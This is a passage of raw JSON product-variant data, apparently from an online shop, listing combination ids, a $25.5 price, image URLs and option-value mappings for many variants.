11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C8